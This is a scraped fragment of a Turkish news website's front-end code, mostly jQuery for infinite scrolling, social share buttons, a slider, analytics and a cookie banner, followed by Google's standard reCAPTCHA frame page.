  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='85081']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jP7Qkjfwl0rdI1QU4JjmUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769062874012');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>